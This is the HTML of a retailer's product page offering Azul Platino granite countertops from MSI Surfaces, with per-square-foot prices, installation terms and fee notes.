	<div class="left-widgets mini-widgets"><div class="mini-search show-on-desktop in-top-bar-left in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://thegranitebrothers.com/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon fas fa-search"></i></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div><span class="mini-contacts email show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw fas fa-envelope"></i>info@thegranitebrothers.com</span></div><div class="right-widgets mini-widgets"><span class="mini-contacts clock show-on-desktop in-top-bar-right in-menu-second-switch"><i class="fa-fw fas fa-clock"></i>Monday – Friday 8 AM – 6 PM</span><a href="https://www.facebook.com/thegranitebrothers" class="mini-contacts multipurpose_1 show-on-desktop in-top-bar-right hide-on-second-switch"><i class="fa-fw fab fa-facebook-f"></i></a><a href="https://www.instagram.com/thegranitebrothers" class="mini-contacts multipurpose_2 show-on-desktop in-top-bar-right hide-on-second-switch"><i class="fa-fw fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UCANVQbDtycn2tt_dGe-Nn3g" class="mini-contacts multipurpose_3 show-on-desktop in-top-bar-right hide-on-second-switch"><i class="fa-fw fab fa-youtube"></i></a></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts</div>
	<div id="site-description" class="assistive-text">Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts</div>
	<a class="" href="https://thegranitebrothers.com/"><img class=" preload-me" src="https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png" srcset="https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w, https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w" width="250" height="61"   sizes="250px" alt="Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts" /><img class="mobile-logo preload-me" src="https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png" srcset="https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w, https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w" width="250" height="61"   sizes="250px" alt="Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts" /></a><div class="mini-widgets"></div><div class="mini-widgets"><div class="text-area show-on-desktop hide-on-first-switch hide-on-second-switch"><p><i class='fa fa-map-marker cls-marker' style='font-size: 24px;    line-height: 28px;'></i></p>
<p class='p-marker' style='margin: -28px 50px 0 27px;
    font-size: 15px;
    line-height: 22px;'>43 Mason St Worcester MA 01610</p>
</div><div class="text-area show-on-desktop in-menu-first-switch hide-on-second-switch"><p><i class='fa fa-mobile mob-cls'  style='font-size: 28px;line-height: 28px;'></i></p>
<p class='dt-phone-header phn-cls' style='margin: -26px 0 0 25px;   font-size: 24px;  line-height: 24px;' >(508) 500-8739</p>
</div><div class="text-area show-on-desktop near-logo-first-switch in-menu-second-switch"><p class='p-cls' style='margin: 5px 0 0 25px;'><a href="https://thegranitebrothers.com/contact/"  target="_blank">By Appointment Only <i class='fa fa-angle-right'></i></a></p>
</div></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration active-bg-decoration active-line-decoration level-arrows-on outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23001 first depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='https://thegranitebrothers.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26089 has-children depth-0"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26092 first has-children depth-1"><a data-level='2'><span class="menu-item-text"><span class="menu-text">Countertops</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28980 first depth-2"><a href='https://thegranitebrothers.com/kitchen-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Kitchen Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40210 depth-2"><a href='https://thegranitebrothers.com/bathroom-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bathroom Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28976 depth-2"><a href='https://thegranitebrothers.com/marble-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Marble Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28967 depth-2"><a href='https://thegranitebrothers.com/quartz-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Quartz Countertops</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26093 has-children depth-1"><a data-level='2'><span class="menu-item-text"><span class="menu-text">Vanity Tops</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40943 first depth-2"><a href='https://thegranitebrothers.com/bathroom-vanity-tops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bathroom Vanity Tops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42111 depth-2"><a href='https://thegranitebrothers.com/granite-vanity-tops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Granite Vanity Tops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41630 depth-2"><a href='https://thegranitebrothers.com/marble-vanity-tops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Marble Vanity Tops</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26142 has-children depth-1"><a data-level='2'><span class="menu-item-text"><span class="menu-text">Kitchen Cabinets</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26024 first depth-2"><a href='https://thegranitebrothers.com/wholesale-kitchen-cabinets-worcester-ma/' data-level='3'><span class="menu-item-text"><span class="menu-text">Kitchen Cabinets</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13900 depth-2"><a href='https://thegranitebrothers.com/custom-kitchen-cabinets-in-worcester-ma/' data-level='3'><span class="menu-item-text"><span class="menu-text">Custom Kitchen Cabinets</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37453 has-children depth-1"><a data-level='2'><span class="menu-item-text"><span class="menu-text">Remodeling Services</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28988 first depth-2"><a href='https://thegranitebrothers.com/kitchen-remodeling/' data-level='3'><span class="menu-item-text"><span class="menu-text">Kitchen Remodeling</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37466 depth-2"><a href='https://thegranitebrothers.com/bathroom-remodeling/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bathroom Remodeling</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51153 depth-0"><a href='https://thegranitebrothers.com/showroom/' data-level='1'><span class="menu-item-text"><span class="menu-text">Showroom</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44794 depth-0"><a href='https://thegranitebrothers.com/granite-deal-1/' data-level='1'><span class="menu-item-text"><span class="menu-text">Specials deal</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48759 depth-0"><a href='https://thegranitebrothers.com/finance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Finance</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13835 has-children depth-0 dt-mega-menu mega-auto-width mega-column-3"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Products</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14718 first depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/all-countertops/' data-level='2'><span class="menu-item-text"><span class="menu-text">All Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14249 depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/kitchen-sinks-worcester-ma/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sinks</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14268 depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/edges/' data-level='2'><span class="menu-item-text"><span class="menu-text">Edges</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14327 depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/wholesale-kitchen-cabinets-worcester-ma/' data-level='2'><span class="menu-item-text"><span class="menu-text">RTA Cabinets</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20422 depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='https://thegranitebrothers.com/latest-projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">Latest Projects</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14023 last depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='https://thegranitebrothers.com/testimonials/' data-level='1'><span class="menu-item-text"><span class="menu-text">Testimonials</span></span></a></li> </ul>
			
		</nav>

	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23001 first depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='https://thegranitebrothers.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26089 has-children depth-0"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26092 first has-children depth-1"><a data-level='2'><span class="menu-item-text"><span class="menu-text">Countertops</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28980 first depth-2"><a href='https://thegranitebrothers.com/kitchen-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Kitchen Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40210 depth-2"><a href='https://thegranitebrothers.com/bathroom-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bathroom Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28976 depth-2"><a href='https://thegranitebrothers.com/marble-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Marble Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28967 depth-2"><a href='https://thegranitebrothers.com/quartz-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Quartz Countertops</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26093 has-children depth-1"><a data-level='2'><span class="menu-item-text"><span class="menu-text">Vanity Tops</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40943 first depth-2"><a href='https://thegranitebrothers.com/bathroom-vanity-tops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bathroom Vanity Tops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42111 depth-2"><a href='https://thegranitebrothers.com/granite-vanity-tops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Granite Vanity Tops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41630 depth-2"><a href='https://thegranitebrothers.com/marble-vanity-tops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Marble Vanity Tops</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26142 has-children depth-1"><a data-level='2'><span class="menu-item-text"><span class="menu-text">Kitchen Cabinets</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26024 first depth-2"><a href='https://thegranitebrothers.com/wholesale-kitchen-cabinets-worcester-ma/' data-level='3'><span class="menu-item-text"><span class="menu-text">Kitchen Cabinets</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13900 depth-2"><a href='https://thegranitebrothers.com/custom-kitchen-cabinets-in-worcester-ma/' data-level='3'><span class="menu-item-text"><span class="menu-text">Custom Kitchen Cabinets</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37453 has-children depth-1"><a data-level='2'><span class="menu-item-text"><span class="menu-text">Remodeling Services</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28988 first depth-2"><a href='https://thegranitebrothers.com/kitchen-remodeling/' data-level='3'><span class="menu-item-text"><span class="menu-text">Kitchen Remodeling</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37466 depth-2"><a href='https://thegranitebrothers.com/bathroom-remodeling/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bathroom Remodeling</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51153 depth-0"><a href='https://thegranitebrothers.com/showroom/' data-level='1'><span class="menu-item-text"><span class="menu-text">Showroom</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44794 depth-0"><a href='https://thegranitebrothers.com/granite-deal-1/' data-level='1'><span class="menu-item-text"><span class="menu-text">Specials deal</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48759 depth-0"><a href='https://thegranitebrothers.com/finance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Finance</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13835 has-children depth-0 dt-mega-menu mega-auto-width mega-column-3"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Products</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14718 first depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/all-countertops/' data-level='2'><span class="menu-item-text"><span class="menu-text">All Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14249 depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/kitchen-sinks-worcester-ma/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sinks</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14268 depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/edges/' data-level='2'><span class="menu-item-text"><span class="menu-text">Edges</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14327 depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/wholesale-kitchen-cabinets-worcester-ma/' data-level='2'><span class="menu-item-text"><span class="menu-text">RTA Cabinets</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20422 depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='https://thegranitebrothers.com/latest-projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">Latest Projects</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14023 last depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='https://thegranitebrothers.com/testimonials/' data-level='1'><span class="menu-item-text"><span class="menu-text">Testimonials</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h2 class="entry-title">Azul Platino &#8211; MSI Surfaces</h2></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://thegranitebrothers.com" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://thegranitebrothers.com/product-category/granite/" title="Shop Granite"><span itemprop="name">Shop Granite</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://thegranitebrothers.com/product-category/granite/msi-surfaces/" title="MSI Surfaces"><span itemprop="name">MSI Surfaces</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Azul Platino &#8211; MSI Surfaces</span><meta itemprop="position" content="4" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	



<!--div class="banners-sh">
	<div class="left_banner_sh">
<div class="gppbanner"><a href="https://getpowerpay.com/consumer-loan/?d=6026" target="_blank"><img src="https://getpowerpay.com/banners/0_320x50.png"></a></div></div>
        <div class="banner-left">
            <a href="https://app.gethearth.com/partners/kitchen-design-beyond/edward/apply" target="_blank">
  <img src="https://app.gethearth.com/contractor_images/kitchen-design-beyond/banner.jpg?color=zero_percent&size_id=700x110" style="height:110px;width:700px">
</a>
        </div>
        
    </div-->
    <!-- <div class="gppbanner"><a href="https://getpowerpay.com/consumer-loan/?d=6026" target="_blank"><img src="https://getpowerpay.com/banners/0_728x90.png" style="width:100%;"></a></div> -->
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<!-- Content -->
		<div id="content" class="content" role="main">
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10092" class="description-off product type-product post-10092 status-publish first instock product_cat-msi-surfaces product_cat-granite has-post-thumbnail sale purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino-200x200.webp" data-thumb-alt="Azul Platino" data-thumb-srcset="https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino-200x200.webp 200w, https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino.webp 350w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino.webp"><img width="350" height="350" src="https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino.webp" class="wp-post-image" alt="Azul Platino" data-caption="" data-src="https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino.webp" data-large_image="https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino.webp" data-large_image_width="350" data-large_image_height="350" decoding="async" fetchpriority="high" srcset="https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino.webp 350w, https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino-200x200.webp 200w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div data-thumb="https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino-Slab-350x350-1-200x200.webp" data-thumb-alt="Azul Platino" data-thumb-srcset="https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino-Slab-350x350-1-200x200.webp 200w, https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino-Slab-350x350-1.webp 350w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino-Slab-350x350-1.webp"><img width="350" height="350" src="https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino-Slab-350x350-1.webp" class="" alt="Azul Platino" data-caption="" data-src="https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino-Slab-350x350-1.webp" data-large_image="https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino-Slab-350x350-1.webp" data-large_image_width="350" data-large_image_height="350" decoding="async" srcset="https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino-Slab-350x350-1.webp 350w, https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino-Slab-350x350-1-200x200.webp 200w" sizes="(max-width: 350px) 100vw, 350px" /></a></div>Buy Now	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Azul Platino &#8211; MSI Surfaces</h1>
<p class="price"><span class="regular_price">$41</span><span class="sale-price">$35</span><span class="percent">15</span></p>

<style type="text/css">
a.readmr-meta {
    background: #ffffff!important;
    font-weight: 600;
    color: #fff !important;
    display: block;
    width: 100% !important;
    max-width: 80%;
    border: 2px solid #34a6f7;
    border-radius: 0px;
    color: #333 !important;
    font-weight: 700;
    height: 45px;
    margin: 10px 0px;
    font-size: 16px;
    line-height: 40px;
    text-align: center;
}	
a.readmr-meta:hover {
    color: #fff !important;
    background-color: #34a6f7 !important;
}
.cate{
	color: #555;
    font-size: 16px;
}
b.sku{
	color: #555;
    font-size: 16px;
}
.similar-color-shh {
    margin: 0px 0px 5px;
    display: inline-block;
    color: #1b74bb;
    font-weight: 600;
    font-size: 20px;
    line-height: 22px;
    width: 100%;
    text-align: left;
}
.small-desc{
    color: #555;
    font-size: 15px;
    max-width: 80%;
    margin: 10px 0px 10px;
}
</style>
<div class="product_meta">

	<a class="similar-color-shh " href="https://thegranitebrothers.com/product/azul-platino-granite-countertops/">Azul Platino &#8211; MSI Surfaces</a><p><span > <span class="sh-sale-red"sale-red>$35</span> / sq. ft. <em>   with installation </em> <em class="tooltip"><span>Free in-home measurements and installation included</span></em></span></p><p><span> $41</span> / sq. ft. <em>  with installation </em> <span>  <em class="tooltip"><span>Free in-home measurements and installation included</em></span></p><p><span>$25 </span> / sq. ft. <em>  in-store pickup </em><em class="tooltip"><span> in-store pickup, no measurements , no installation , full slab purchase </span></em></span></p><!-- <span class="small-desc"><b class="sku">Description:</b></span> -->
<div class="small-desc"> <b>Description: </b>Are you looking for Azul Platino Granite Countertops? Granite Brothers offering best Countertops with Best Budget. Call Now :(508) 500-8739</div>	<a class="readmr-meta" href="https://thegranitebrothers.com/quote-form/">  START A QUOTE  </a>
	<a class="readmr-meta" href="https://thegranitebrothers.com/kitchen-visualizer/">  KITCHEN VISUALIZER </a>

	<span class="posted_in"><b class="cate"> Categories:</b> <a href="https://thegranitebrothers.com/product-category/granite/msi-surfaces/" rel="tag">MSI Surfaces</a>, <a href="https://thegranitebrothers.com/product-category/granite/" rel="tag">Shop Granite</a></span>	
	
		<span class="sku_wrapper"><b class="sku">SKU:</b> <span class="sku">Azul Platino</span></span>

	
	

    <div class="price_description">
        <p>
            Price Per Square Foot Includes: Design Template, Fabrication and Installation | Pencil Edge | Faucet Holes <br>

            <b>Minimum Purchase of 40-48 sq. Required depending on slab size

            (Please call for prices for an accurate quote due to waste calculation of slab, some kitchen may require additional slab)</b><br>

            $225.00 Sink Cut-Out Fee not included.
            <br>
            Removal Or Disposal Services Charge & Delivery Charge (May Apply)
            <br>
            Only For Limited Time. May Added Additional charges due to each need.

            (Price may change without notice)
        </p>
    </div>

	

	
	

</div>
<div class="single-share-box">
	<div class="share-link-description"><span class="share-link-icon"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Share this product</div>
	<div class="share-buttons">
		<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fthegranitebrothers.com%2Fproduct%2Fazul-platino-granite-countertops%2F&#038;text=Azul+Platino+-+MSI+Surfaces" title="X" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on X</span><span class="screen-reader-text">Share on X</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pinterest" viewBox="0 0 16 16"><path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z"/></svg><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthegranitebrothers.com%2Fproduct%2Fazul-platino-granite-countertops%2F&#038;title=Azul%20Platino%20-%20MSI%20Surfaces&#038;summary=&#038;source=Countertops%2C%20VanityTops%2C%20Sinks%2C%20Cabinets%20Wholesale%20In%20Massachusetts" title="LinkedIn" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-linkedin" viewBox="0 0 16 16"><path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a>
